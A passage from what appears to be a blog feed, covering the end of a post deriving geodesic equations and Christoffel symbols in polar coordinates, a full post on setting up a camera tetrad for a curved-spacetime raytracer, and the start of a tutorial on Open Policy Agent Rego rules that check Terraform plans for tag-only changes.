\[\mathbf{x} = r \begin{pmatrix} \cos \theta \\ \sin \theta \end{pmatrix}\]

<p>and compute the following:</p>

\[\begin{align}
  \mathbf{e}_r \equiv \partial_r \mathbf{x} &amp; = \frac{\partial x}{\partial r}\,\partial_x + \frac{\partial y}{\partial r}\,\partial_y = \cos \theta\, \partial_x + \sin \theta\,\partial_y \\
  \mathbf{e}_\theta \equiv \partial_\theta \mathbf{x} &amp; = \frac{\partial x}{\partial \theta}\,\partial_x + \frac{\partial y}{\partial \theta}\,\partial_y = - r \sin \theta\, \partial_x + r \cos \theta\,\partial_y
\end{align}\]

<p>Both depend on $(r, \theta)$, so the basis changes from point to point, and the differential equation gets more complicated.</p>

<p>Drag the point in the diagram below to see this in action. The polar basis vectors (solid) change at every point, while the Cartesian ones (dashed) stay the same.</p>

<div id="basis-vectors-demo" style="margin: 24px 0;"></div>

<p>Let’s see how $\ddot{\mathbf{x}}(t)$ behaves in polar coordinates:</p>

\[\begin{align}
 \dot{\mathbf{x}}(t) &amp; = \frac{d}{dt}\mathbf{x}(r(t), \theta(t)) = \frac{\partial \mathbf{x}(r, \theta)}{\partial r} \dot{r} + \frac{\partial \mathbf{x}(r, \theta)}{\partial \theta} \dot{\theta} \\
 \ddot{\mathbf{x}}(t) &amp; = \frac{d^2}{dt^2}\mathbf{x}(r(t), \theta(t)) =  \ddot{r}\,\partial_r \mathbf{x} + \ddot{\theta}\,\partial_\theta \mathbf{x} + \dot{r}\,\frac{d}{d t}\left(\partial_r \mathbf{x}\right) + \dot{\theta}\,\frac{d}{d t}\left(\partial_\theta \mathbf{x}\right)
\end{align}\]

<p>These derivatives depend on $t$:</p>

\[\begin{align}
  \frac{d}{d t}(\partial_r \mathbf{x}) &amp; =
  \dot{r}\,\partial_r \partial_r \mathbf{x} + \dot{\theta}\,\partial_\theta \partial_r \mathbf{x} \\
  \frac{d}{d t}(\partial_\theta \mathbf{x}) &amp; =
  \dot{r}\,\partial_r \partial_\theta \mathbf{x} + \dot{\theta}\,\partial_\theta \partial_\theta \mathbf{x} \\
\end{align}\]

<p>Putting it all together:</p>

\[\begin{align}
\ddot{\mathbf{x}}(t) &amp; = \ddot{r}\,\partial_r \mathbf{x} +
\ddot{\theta}\,\partial_\theta \mathbf{x} +
\dot{r}\left( \dot{r}\,\partial_r \partial_r \mathbf{x} + \dot{\theta}\,\partial_\theta \partial_r \mathbf{x} \right) +
\dot{\theta}\left(\dot{r}\,\partial_r \partial_\theta \mathbf{x} + \dot{\theta}\,\partial_\theta \partial_\theta \mathbf{x}\right)
\end{align}\]

<p>Setting</p>

\[\begin{align}
 \mathbf{e}_r &amp; = \partial_r \mathbf{x} = (\cos \theta, \sin \theta) \\
 \mathbf{e}_\theta &amp; = \partial_\theta \mathbf{x} = (-r \sin \theta, r\cos\theta)
\end{align}\]

<p>and computing:</p>

\[\begin{align}
 \partial_r \partial_r \mathbf{x} &amp; = \partial_r \mathbf{e}_r = 0 \\
 \partial_\theta \partial_r \mathbf{x} &amp; = \partial_\theta \mathbf{e}_r = \frac{1}{r} \mathbf{e}_\theta \\
 \partial_r \partial_\theta \mathbf{x} &amp; = \partial_r \mathbf{e}_\theta = \frac{1}{r} \mathbf{e}_\theta \\
 \partial_\theta \partial_\theta \mathbf{x} &amp; = \partial_\theta \mathbf{e}_\theta = -r \mathbf{e}_r
\end{align}\]

<p>Plugging everything in:</p>

\[\begin{align}
  \ddot{r} - r \dot{\theta}^2 = 0 \\
  \ddot{\theta} + \frac{2}{r} \dot{r}\dot{\theta} = 0 \\
\end{align}\]

<p>These are the geodesic equations for flat space in polar coordinates. In curved spacetime, the same kind of equations appear, just with different Christoffel symbols, which are computed from the metric. It’s precisely these equations that the raytracer solves numerically for each photon path.</p>

<h3 id="christoffel-symbols">Christoffel Symbols</h3>

<p>Setting</p>

\[\mathbf{e}_r := \partial_r \mathbf{x},\quad \mathbf{e}_\theta := \partial_\theta \mathbf{x}\]

<p>we have</p>

\[\begin{align}
\ddot{\mathbf{x}}(t) &amp; = \ddot{r}\mathbf{e}_r +
\ddot{\theta}\mathbf{e}_\theta +
\dot{r}\left( \dot{r}\,\partial_r \mathbf{e}_r + \dot{\theta}\,\partial_\theta \mathbf{e}_r \right) +
\dot{\theta}\left(\dot{r}\,\partial_r \mathbf{e}_\theta + \dot{\theta}\,\partial_\theta \mathbf{e}_\theta\right) \\
&amp; =
 \ddot{x}^i \mathbf{e}_i + \dot{x}^i \dot{x}^j \partial_i \mathbf{e}_j \\
 &amp; = \left(\ddot{x}^k  +  \Gamma^k_{i j} \dot{x}^i \dot{x}^j \right)\,\mathbf{e}_k
\end{align}\]

<p>when defining</p>

\[\partial_i \mathbf{e}_j = \Gamma^k_{i j} \mathbf{e}_k\,.\]

<p>The non-zero Christoffel symbols for polar coordinates are</p>

\[\begin{align}
\Gamma^r_{\theta \theta} &amp; = -r \\
\Gamma^\theta_{r \theta} = \Gamma^\theta_{\theta r} &amp; =  \frac{1}{r}
\end{align}\]

<h3 id="parallel-transport-and-the-christoffel-correction">Parallel transport and the Christoffel correction</h3>

<p>Since every point has its own tangent space, comparing vectors at different points requires a way to carry one vector over to another point without changing it. This is what parallel transport does, and the Christoffel symbols tell you how to do it: they encode how much the basis vectors rotate as you move through the coordinate system.</p>

<p>In flat space, a vector always comes back unchanged after a full loop. In curved spacetime, it generally doesn’t. That failure is one way to detect curvature. We won’t get into curvature here, but the transport machinery is the same. To see what this means concretely, consider carrying a vector around a circle at constant $r$ in polar coordinates.</p>

<h4 id="what-parallel-transport-means">What “parallel transport” means</h4>
<p>A tangent vector $\mathbf{V} = V^r\,\mathbf{e}_r + V^\theta\,\mathbf{e}_\theta$ is described by its components in the polar basis we derived earlier. Moving it without rotating it sounds trivial in Cartesian coordinates: just keep $(V_x, V_y)$ constant. In polar coordinates the same physical operation looks more complicated because $\mathbf{e}_r$ and $\mathbf{e}_\theta$ rotate as you move around the circle. If you naively keep the polar components $(V^r, V^\theta)$ constant, the vector rotates with the basis, which is not the same vector anymore.</p>

<p>Parallel transport fixes this by adjusting the components to compensate for the rotating basis. The general <a href="https://en.wikipedia.org/wiki/Parallel_transport">parallel transport equation</a> for a vector $V^k$ along a curve $x^i(t)$ is</p>

\[\frac{dV^k}{dt} + \Gamma^k_{ij}\,\dot{x}^i\,V^j = 0\]

<p>Note the similarity to the geodesic equations: a geodesic is a curve that parallel-transports its own tangent vector, so setting $V = \dot{x}$ recovers $\dot{x}^i\dot{x}^j$. Here $\dot{x}^i$ is the tangent to the curve you’re transporting along, and $V^j$ is the vector being transported.</p>

<p>For motion around a circle of radius $r$ with $\dot{\theta} = 1$ and $\dot{r} = 0$, all $i = r$ terms vanish, and the Christoffel symbols ($\Gamma^r_{\theta\theta} = -r$ and $\Gamma^\theta_{\theta r} = \tfrac{1}{r}$) give the transport equations:</p>

\[\frac{dV^r}{dt} = r \, V^\theta, \qquad \frac{dV^\theta}{dt} = -\frac{1}{r} \, V^r\]

<p>These have an analytic solution: the polar components trace out sine and cosine while the Cartesian components stay constant:</p>

\[V^r(t) = V^r_0 \cos t + r \, V^\theta_0 \sin t, \qquad
V^\theta(t) = V^\theta_0 \cos t - \frac{1}{r} V^r_0 \sin t\]

<p>The interactive diagram below lets you see all of this in action.</p>

<div id="parallel-transport-demo" style="margin: 24px 0;"></div>

<p><strong>Reading the diagram:</strong> Drag the origin of the arrow to set the radius $r$ (the Christoffel values in the right panel update live). Drag the handle at the arrow tip to set the initial direction. Press play to transport the vector around the circle.</p>

<ul>
  <li><strong>Blue arrow</strong>: correctly transported vector. Its Cartesian components stay constant (shown in the right panel).</li>
  <li><strong>Red dashed arrow</strong>: what you get if you keep the polar components fixed. It drifts because the basis rotates underneath it.</li>
  <li><strong>Orange arrow</strong>: the $\Gamma$ correction, i.e. the gap from the red tip to the blue tip. This is what the Christoffel symbols add at each step.</li>
</ul>

<p>Enable <em>Show $\Gamma$ correction arrows</em> to decompose the orange correction into its two arms:</p>

\[\Delta V^r = -\Gamma^r_{\theta\theta}\,V^\theta\,\Delta t = r\,V^\theta\,\Delta t, \qquad
\Delta V^\theta = -\Gamma^\theta_{\theta r}\,V^r\,\Delta t = -\frac{1}{r}\,V^r\,\Delta t\]

<p>The $\Delta V^r\,\mathbf{e}_r$ arm (amber) and the $r\,\Delta V^\theta\,\hat{\mathbf{e}}_\theta$ arm (dark orange) are shown lined up to create the final displacement vector. The Christoffel symbols are exactly the proportionality constants that turn “how far you moved” ($\Delta t$) and “the vector to transport” ($V^r$, $V^\theta$) into “how much the components must change”.</p>

<p><strong>Component space (lower-right panel):</strong> The key insight is visible in the small diagram: plot the polar components as the point $(V^r,\, r V^\theta)$. This point traces a circle as $t$ increases and never leaves it, regardless of $r$ or initial direction. The orange line is the total correction from the vector sum, and its horizontal/vertical legs are exactly the $\Delta V^r$ and $r\,\Delta V^\theta$ arms shown in the main diagram.</p>

<p>In curved spacetime, the same structure appears, but the vector no longer returns to where it started after a full loop. That failure to close is curvature.
<script src="/blog/assets/js/basis-vectors.js"></script></p>

<h3 id="summary">Summary</h3>

<p>The geodesic equation</p>

\[\frac{d^2x^i}{d\lambda^2} + \Gamma^i_{j k} \frac{dx^j}{d\lambda} \frac{dx^k}{d\lambda} = 0\]

<p>replaces the straight-line formula in any coordinate system. For flat space in polar coordinates, it gives the equations we derived above. For curved spacetimes like Schwarzschild or Kerr, the Christoffel symbols change but the structure is the same. The raytracer integrates this equation numerically for each photon.</p>

<p>The next post covers how to use this machinery to <a href="/blog/2026/03/15/raytracing-in-curved-spacetime-the-camera.html">set up the camera</a>.</p>]]></content><author><name>Marc Schiereck</name></author><summary type="html"><![CDATA[Why straight lines need the geodesic equation in non-Cartesian coordinates, derived from scratch in polar coordinates with Christoffel symbols and parallel transport, with interactive diagrams.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://dreevich.dev/blog/assets/images/riemannian-raytracer/kerr-bh.png" /><media:content medium="image" url="https://dreevich.dev/blog/assets/images/riemannian-raytracer/kerr-bh.png" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Tetrads and Null Geodesic Initial Conditions: Setting Up a Camera in Curved Spacetime</title><link href="https://dreevich.dev/blog/2026/03/15/raytracing-in-curved-spacetime-the-camera.html" rel="alternate" type="text/html" title="Tetrads and Null Geodesic Initial Conditions: Setting Up a Camera in Curved Spacetime" /><published>2026-03-15T00:00:00+00:00</published><updated>2026-03-15T00:00:00+00:00</updated><id>https://dreevich.dev/blog/2026/03/15/raytracing-in-curved-spacetime-the-camera</id><content type="html" xml:base="https://dreevich.dev/blog/2026/03/15/raytracing-in-curved-spacetime-the-camera.html"><![CDATA[<p>In flat-space ray tracing, you fire rays through a screen and call it a day. In curved spacetime, even defining “which direction is forward” requires building a local reference frame from scratch. Here’s how.</p>

<p>This is Part 3 of the series. <a href="/blog/2026/03/15/raytracing-in-curved-spacetime-introduction.html">Part 1</a> covered the basic setup; <a href="/blog/2026/03/15/raytracing-in-curved-spacetime-straight-lines.html">Part 2</a> covered the difficulties of tracing straight lines in non-Cartesian coordinates. Now for one of the key elements: the camera.</p>

<p>In Euclidean space, setting up rays is straightforward: fire them from an origin through a screen and associate each one with a pixel (see <a href="https://www.scratchapixel.com/lessons/3d-basic-rendering/ray-tracing-generating-camera-rays/generating-camera-rays.html">Generating Camera Rays</a>). For a GR raytracer, there are two complications:</p>
<ul>
  <li>The spacetime is curved.</li>
  <li>We want to model physical entities like photons.</li>
</ul>

<h2 id="how-to-set-up-the-camera">How to set up the camera</h2>

<p>The geodesic equation tells us how a photon travels once it is moving. But we still need to answer a prior question: what are the initial conditions? In other words, which rays does the camera fire, and in which directions?</p>

<h3 id="the-local-observer-frame">The local observer frame</h3>

<p>The geodesic equation is written in global coordinates. These are coordinates that cover the whole spacetime. A camera, however, is a local device. It sits at one point in spacetime and measures directions relative to itself. We therefore need a way to translate between the global coordinate description and what the observer locally perceives.</p>

<p>This is done via a <strong>tetrad</strong>, which is a set of four orthonormal vectors ${e_t, e_x, e_y, e_z}$ attached to the observer’s position in our case. Think of it as a local coordinate system carried by the observer, analogous to setting up a small flat patch of space around you. The vector $e_t$ points along the observer’s worldline (their notion of “forward in time”), while $e_x$ (right), $e_y$ (up), and $e_z$ (forward) span the local spatial directions.</p>

<p>Orthonormality here is defined with respect to the spacetime metric $g_{\mu\nu}$:</p>

\[g_{\mu\nu}\, (e_a)^\mu (e_b)^\nu = \eta_{ab}\]

<p>where $\eta_{ab}$ is the flat Minkowski metric. This means that locally, at the observer’s position, everything looks like flat spacetime, which is precisely the <a href="https://en.wikipedia.org/wiki/Equivalence_principle">equivalence principle</a>.</p>

<p>The tetrad depends on both the position in spacetime and the observer’s state of motion. For a different spacetime geometry (Schwarzschild, Kerr, …) the tetrad takes a different form, but its role is always the same: bridge between the curved global picture and the observer’s flat local picture.</p>

<h4 id="example-stationary-observer-in-flat-spacetime">Example: stationary observer in flat spacetime</h4>

<p>The simplest case is a stationary observer in flat spacetime using Cartesian coordinates. The four-velocity is just</p>

\[u^\mu = (1, 0, 0, 0)\]

<p>and a natural choice for the spatial tetrad vectors is</p>

\[e_x^\mu = (0, 1, 0, 0), \quad e_y^\mu = (0, 0, 1, 0), \quad e_z^\mu = (0, 0, 0, 1).\]

<p>Each spatial vector is orthogonal to the four-velocity, $e_x^\mu u_\mu = 0$, and they are orthonormal among themselves.</p>

<h3 id="generating-rays">Generating rays</h3>

<p>The approach here follows <a href="https://arxiv.org/abs/1511.06025">Seeing relativity – I</a>. In flat space, a pinhole camera works by imagining a screen in front of the camera. Each pixel on the screen corresponds to a direction, and a ray is fired along that direction. We can do the same here, but in the observer’s local frame.</p>

<p>For a pixel at position $(i’, j’)$ on the screen (coordinates of the pixels on the screen, centered on the optical axis and scaled by the field of view), we construct a spacelike vector pointing toward that pixel:</p>

\[\mathbf{w} = e_z + i'\, e_x + j'\, e_y\]

<p>This maps the screen coordinates to a direction on the unit sphere. Stereographic projection is a natural choice because it maps circles on the sky to circles on the screen. The black hole silhouette, for example, always appears circular regardless of where it sits in the frame (see Sec. II of <a href="https://arxiv.org/abs/1511.06025">Seeing relativity I</a>). Following Eq. 5, we construct a unit spacelike direction:</p>

\[N = -e_z + \frac{2\,\mathbf{w}}{-\mathbf{w} \cdot \mathbf{w}}\]

<p>Verify: $N \cdot N = -1$, i.e., $N$ is a unit spacelike vector. To trace this pixel, we fire a ray in direction $N$. Its 4-momentum is</p>

\[p^\mu = (e_t)^\mu + N^\mu\]

<p>which is indeed null: $p \cdot p = e_t \cdot e_t + 2\,e_t \cdot N + N \cdot N = 1 + 0 + (-1) = 0$. This is the ray’s initial 4-momentum, future-directed and pointing outward from the camera.</p>

<p>A side note on the sign: <a href="https://arxiv.org/abs/1511.06025">Seeing relativity I</a> writes the wave vector as $k^\mu \propto u_\text{obs}^\mu - N^\mu$, i.e. with a minus sign. The reason is that the paper traces the photon backwards from the observer to the celestial sphere, so $N$ points towards where the photon came from. Here the ray is traced forwards, away from the camera, which flips the sign of $N$. Both vectors are null, and the resulting image is the same.</p>

<p>The interactive visualization below shows how the pixel grid maps to directions on the unit sphere, seen head-on along the camera’s forward axis. Notice how equal-size pixels on the sensor do not map to equal solid angles on the sky: the dots crowd together near the edges of the sphere.</p>
<div id="camera-rays-demo" style="margin: 24px 0;"></div>

<p>These components $p^\mu$, expressed in the global coordinate system, are the initial conditions fed into the geodesic equation. From here the numerical integrator takes over and traces the photon’s path through the curved spacetime.</p>

<h3 id="orientation-and-motion">Orientation and motion</h3>

<p>Two more physical ingredients are worth noting.</p>

<p>The camera can be oriented in any direction by rotating the spatial tetrad vectors $e_x$, $e_y$, $e_z$ before computing the rays. This works the same way as rotating a camera in flat space.</p>

<p>If the observer is moving relative to the coordinate frame, the tetrad must be Lorentz-boosted accordingly. A moving observer sees a different sky than a stationary one: stars appear shifted toward the direction of motion, an effect known as <a href="https://en.wikipedia.org/wiki/Aberration_(astronomy)">relativistic aberration</a>. The boost is applied to all four tetrad vectors before ray generation, so this effect is automatically included.</p>

<div id="aberration-demo" style="margin: 24px 0;"></div>

<h4 id="example-observer-moving-along-the-z-axis">Example: observer moving along the $z$-axis</h4>

<p>Consider an observer moving along the $z$-axis with velocity $v$. The Lorentz boost gives the four-velocity</p>

\[u^\mu = (\gamma, 0, 0, \gamma v), \quad \gamma = \frac{1}{\sqrt{1 - v^2}}.\]

<p>The spatial tetrad vectors $e_x$ and $e_y$ are unaffected by the boost, but $e_z$ picks up a timelike component:</p>

\[e_x^\mu = (0, 1, 0, 0), \quad e_y^\mu = (0, 0, 1, 0), \quad e_z^\mu = (\gamma v, 0, 0, \gamma).\]

<p>Checking: $e_z^\mu u_\mu = 0$ and $e_z^\mu (e_z)_\mu = -1$ still hold. The mixing of the time and space components in $e_z$ is what produces aberration: rays that were straight ahead for the stationary observer are now tilted in the boosted frame.</p>

<div id="boost-demo" style="margin: 24px 0;"></div>

<h3 id="initial-conditions-in-the-schwarzschild-geometry">Initial conditions in the Schwarzschild geometry</h3>

<p>With the general framework in place, let’s apply it to the geometry we actually care about. For the concrete case of Schwarzschild spacetime, we need to specify an explicit tetrad. The Schwarzschild metric in spherical coordinates $(t, r, \theta, \varphi)$ is</p>

\[\mathrm{d}s^2 = f(r)\,\mathrm{d}t^2 - \frac{\mathrm{d}r^2}{f(r)} - r^2\mathrm{d}\theta^2 - r^2\sin^2\theta\,\mathrm{d}\varphi^2, \qquad f(r) = 1 - \frac{2M}{r}.\]

<p>A first guess for the tetrad would be to simply normalise the coordinate basis, which gives a timelike vector proportional to $\partial_t$ and spatial vectors proportional to $\partial_r$, $\partial_\theta$, $\partial_\varphi$. This works, but only outside the horizon where $f(r) &gt; 0$. Inside the horizon $f(r)$ changes sign, so $\partial_t$ becomes spacelike and $\partial_r$ becomes timelike. The tetrad no longer has the right signature.</p>

<p>A better choice, following <a href="https://arxiv.org/abs/1511.06025">Seeing relativity I</a>, is the tetrad associated to a freely falling observer starting from rest at infinity with zero angular momentum. This is known as the rain frame. (The paper calls it a Zero Angular Momentum Observer (ZAMO), but that term more commonly refers to the non-infalling locally non-rotating observer, which in Schwarzschild is just the static one.) Its explicit components in Schwarzschild coordinates (Eq. 8 of the paper) are</p>

\[e_t^\mu = \left(\frac{1}{f(r)},\ -\sqrt{\frac{2M}{r}},\ 0,\ 0\right), \qquad
e_r^\mu = \left(-\frac{\sqrt{2M/r}}{f(r)},\ 1,\ 0,\ 0\right),\]

\[e_\theta^\mu = \left(0,\ 0,\ \frac{1}{r},\ 0\right), \qquad
e_\varphi^\mu = \left(0,\ 0,\ 0,\ \frac{1}{r\sin\theta}\right).\]

<p>In practice the observer placed in front of the scene is not necessarily freely falling. The rain-frame tetrad therefore serves as a reference frame: the actual observer velocity is applied on top of it via a Lorentz boost, exactly as described in the moving observer example above. The boost transforms the freely-falling frame into the observer’s own frame before the rays are generated.</p>

<script src="/blog/assets/js/camera-rays.js"></script>]]></content><author><name>Marc Schiereck</name></author><summary type="html"><![CDATA[Setting up a camera for a general relativity raytracer: building an orthonormal tetrad, generating null geodesic initial conditions, relativistic aberration, and the Schwarzschild rain frame.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://dreevich.dev/blog/assets/images/riemannian-raytracer/kerr-bh.png" /><media:content medium="image" url="https://dreevich.dev/blog/assets/images/riemannian-raytracer/kerr-bh.png" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Checking for Changes in AWS Tags in Terraform Plans Using Open Policy Agent</title><link href="https://dreevich.dev/blog/2022/11/26/opa-tf-plans-aws-tags.html" rel="alternate" type="text/html" title="Checking for Changes in AWS Tags in Terraform Plans Using Open Policy Agent" /><published>2022-11-26T00:00:00+00:00</published><updated>2022-11-26T00:00:00+00:00</updated><id>https://dreevich.dev/blog/2022/11/26/opa-tf-plans-aws-tags</id><content type="html" xml:base="https://dreevich.dev/blog/2022/11/26/opa-tf-plans-aws-tags.html"><![CDATA[<p><a href="https://www.openpolicyagent.org/">Open Policy Agent</a> is a policy engine that can be used as a unified way to enforce policies. It will take structured data, i.e. JSON here, and allows to make decisions based on that data.</p>

<p>This data could be Kubernetes manifests. See the <a href="https://open-policy-agent.github.io/gatekeeper/website/docs/">OPA Gatekeeper</a> for this. There is a talk (<a href="https://www.youtube.com/watch?v=R6tUNpRpdnY">How Netflix Is Solving Authorization Across Their Cloud</a>) by Netflix about how to use OPA for authorization, e.g. on REST endpoints. And as we will see later, it can also be used to evaluate Terraform plans.</p>

<p>This shows how OPA can be used in a wide range of use cases and as such can unify it. At least to some degree, as the structured data will be quite different in each use case. What will stay the same is the language used to describe the policies, which is called <a href="https://www.openpolicyagent.org/docs/latest/policy-language/">Rego</a>.</p>

<p>Rego needs getting some used to but has certain language features that makes the task of evaluating rules easier. My approach here will be to set a target for a simple policy and use this to figure out how Rego works. As a result this certainly will not lead to the most optimal code :), so be warned!</p>

<p>I also will not go into detail about how to execute Rego scripts, as it is all well explained in the documentation of OPA.</p>

<h2 id="terraform-policy-check">Terraform Policy Check</h2>

<p>One reason for me to evaluate OPA was to see if it could help to automatically check Terraform plans before an apply. Some things should get manually approved, but certain changes may get approved automatically. One simple example would be changes of tags of AWS resources.</p>

<p>A tutorial to create a <a href="https://www.openpolicyagent.org/docs/latest/terraform/">policy for terraform</a> already exists. It goes in a slightly different direction, therefore I think my journey to check for changes in tags may still be helpful.</p>

<h2 id="structure-of-a-terraform-plan">Structure of a Terraform Plan</h2>

<p>First, we need to understand the structure of a Terraform Plan when exported to JSON.</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="p">{</span><span class="w">
  </span><span class="nl">"format_version"</span><span class="p">:</span><span class="w"> </span><span class="s2">"1.1"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"terraform_version"</span><span class="p">:</span><span class="w"> </span><span class="s2">"1.3.5"</span><span class="p">,</span><span class="w">
  </span><span class="err">...</span><span class="p">,</span><span class="w">
  </span><span class="nl">"resource_changes"</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="w">
    </span><span class="p">{</span><span class="w">
      </span><span class="err">...</span><span class="w">
      </span><span class="nl">"change"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
        </span><span class="nl">"actions"</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="w">
          </span><span class="s2">"update"</span><span class="w">
        </span><span class="p">],</span><span class="w">
        </span><span class="nl">"before"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
          </span><span class="nl">"ami"</span><span class="p">:</span><span class="w"> </span><span class="s2">"ami-1234567890"</span><span class="p">,</span><span class="w">
          </span><span class="err">...</span><span class="w">
          </span><span class="nl">"tags"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nl">"Name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"SomeName"</span><span class="w">
          </span><span class="p">},</span><span class="w">
          </span><span class="nl">"tags_all"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nl">"Name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"SomeName"</span><span class="w">
          </span><span class="p">},</span><span class="w">
        </span><span class="p">}</span><span class="w">
        </span><span class="nl">"after"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
          </span><span class="nl">"ami"</span><span class="p">:</span><span class="w"> </span><span class="s2">"ami-1234567890"</span><span class="p">,</span><span class="w">
          </span><span class="err">...</span><span class="w">
          </span><span class="nl">"tags"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nl">"Name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"SomeNewName"</span><span class="w">
          </span><span class="p">},</span><span class="w">
          </span><span class="nl">"tags_all"</span><span class="p">:</span><span class="w"> </span><span class="p">{</span><span class="w">
            </span><span class="nl">"Name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"SomeNewName"</span><span class="w">
          </span><span class="p">},</span><span class="w">
        </span><span class="p">}</span><span class="w">
    </span><span class="p">},</span><span class="w">
    </span><span class="err">...</span><span class="w">
  </span><span class="err">]</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>Here we can see the general structure of the planned <code class="language-plaintext highlighter-rouge">change</code>, the change is <code class="language-plaintext highlighter-rouge">update</code> and one tag will be renamed. Everything else stays the same for now. The description of this change is split in two sections: <code class="language-plaintext highlighter-rouge">before</code>  and <code class="language-plaintext highlighter-rouge">after</code> , which we will need to compare.</p>

<h3 id="check-for-updates-of-resource-attributes">Check for updates of resource attributes</h3>

<p>From what we learned before, we see that we need to compare two objects for different values. But the first step would be to pick up the <code class="language-plaintext highlighter-rouge">resource_changes</code> for resources containing the <code class="language-plaintext highlighter-rouge">update</code> field first.</p>

<p>This can easily be done using array comprehension.</p>

<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="n">updates</span> <span class="o">:=</span> <span class="p">[</span><span class="n">changes</span> <span class="p">|</span>
  <span class="n">changes</span> <span class="o">:=</span> <span class="n">input</span><span class="p">.</span><span class="n">resource_changes</span><span class="p">[</span><span class="n">_</span><span class="p">]</span>
  <span class="n">changes</span><span class="p">.</span><span class="n">change</span><span class="p">.</span><span class="n">actions</span><span class="p">[</span><span class="n">_</span><span class="p">]</span> <span class="o">==</span> <span class="s2">"update"</span>
<span class="p">]</span></code></pre></figure>

<p>First, all entries of <code class="language-plaintext highlighter-rouge">resource_changes</code> are picked up and assigned to the variable <code class="language-plaintext highlighter-rouge">changes</code> to collect them in the array comprehension. The entry point for the supplied data is <code class="language-plaintext highlighter-rouge">input</code>. Then we go through all entries of <code class="language-plaintext highlighter-rouge">change.actions</code> and filter those objects which contain an <code class="language-plaintext highlighter-rouge">update</code>. The <code class="language-plaintext highlighter-rouge">_</code> is used to select entries with all keys, without naming them. If the names are needed it is possible to add a variable like <code class="language-plaintext highlighter-rouge">input.resource_changes[key]</code>, so that <code class="language-plaintext highlighter-rouge">key</code> can be referenced in other places. This can be seen in one of the next steps.</p>

<p>This looks quite reusable, as we not only have updates, so let us introduce a function:</p>

<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="n">actions</span><span class="p">(</span><span class="n">type</span><span class="p">)</span> <span class="o">:=</span> <span class="p">[</span><span class="n">changes</span> <span class="p">|</span>
  <span class="n">changes</span> <span class="o">:=</span> <span class="n">input</span><span class="p">.</span><span class="n">resource_changes</span><span class="p">[</span><span class="n">_</span><span class="p">]</span>
  <span class="n">changes</span><span class="p">.</span><span class="n">change</span><span class="p">.</span><span class="n">actions</span><span class="p">[</span><span class="n">_</span><span class="p">]</span> <span class="o">==</span> <span class="n">type</span>
<span class="p">]</span></code></pre></figure>

<p>This will extract a list of changes. In each, we need to compare <code class="language-plaintext highlighter-rouge">before</code> and <code class="language-plaintext highlighter-rouge">after</code>.  Let us introduce another function, that lists the keys in which <code class="language-plaintext highlighter-rouge">before</code> and <code class="language-plaintext highlighter-rouge">after</code> differ for each index <code class="language-plaintext highlighter-rouge">idx</code>. Here we use a set comprehension instead of an array comprehension to have access to set operations later on. <code class="language-plaintext highlighter-rouge">some</code> is used to declare <code class="language-plaintext highlighter-rouge">key</code> as a local variable. Otherwise, it could clash with global definitions.</p>

<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="n">changed_arguments</span><span class="p">(</span><span class="n">idx</span><span class="p">)</span> <span class="o">:=</span> <span class="p">{</span><span class="n">key</span> <span class="p">|</span>
  <span class="ow">some</span> <span class="n">key</span>
  <span class="n">updates</span><span class="p">[</span><span class="n">idx</span><span class="p">].</span><span class="n">change</span><span class="p">.</span><span class="n">before</span><span class="p">[</span><span class="n">key</span><span class="p">]</span> <span class="p">!</span><span class="o">=</span> <span class="n">updates</span><span class="p">[</span><span class="n">idx</span><span class="p">].</span><span class="n">change</span><span class="p">.</span><span class="n">after</span><span class="p">[</span><span class="n">key</span><span class="p">]</span>
<span class="p">}</span></code></pre></figure>

<p><code class="language-plaintext highlighter-rouge">some key</code> is used to create a placeholder to iterate through all available keys. These are filtered by the condition in the next line. Doing this all keys where the values differ between <code class="language-plaintext highlighter-rouge">before</code> and <code class="language-plaintext highlighter-rouge">after</code> are collected. This already shows one of the strengths of Rego. Usually, we would need to iterate over the respective values, in Rego we can do it declaratively.</p>

<p>The resulting output, when querying <code class="language-plaintext highlighter-rouge">changed_arguments(0)</code> will be:</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="p">[</span><span class="w">
  </span><span class="p">[</span><span class="w">
    </span><span class="p">[</span><span class="w">
      </span><span class="s2">"tags"</span><span class="p">,</span><span class="w">
      </span><span class="s2">"tags_all"</span><span class="w">
    </span><span class="p">]</span><span class="w">
  </span><span class="p">]</span><span class="w">
</span><span class="p">]</span></code></pre></figure>

<p>As expected, we receive a list of keys.</p>

<p>Now we want to create a condition that checks that only the tags have changed. There may be a better way, but letting <code class="language-plaintext highlighter-rouge">changed_arguments</code> create a set, removing the tag-related entries, and counting the size felt simple enough for starting out.</p>

<figure class="highlight"><pre><code class="language-rego" data-lang="rego"><span class="n">only_tag_changes</span><span class="p">(</span><span class="n">idx</span><span class="p">)</span> <span class="o">:=</span> <span class="n">count</span><span class="p">(</span><span class="n">changed_arguments</span><span class="p">(</span><span class="n">idx</span><span class="p">)</span> <span class="o">-</span> <span class="p">{</span><span class="s2">"tags"</span><span class="p">,</span> <span class="s2">"tags_all"</span><span class="p">})</span> <span class="o">==</span> <span class="m">0</span></code></pre></figure>

<p>Having set all of this up we now need to evaluate this for all indices of the list of changes, i.e. for all resources appearing in the plan. We do this by collecting a list of resources where more keys than just the tags are changed:</p>

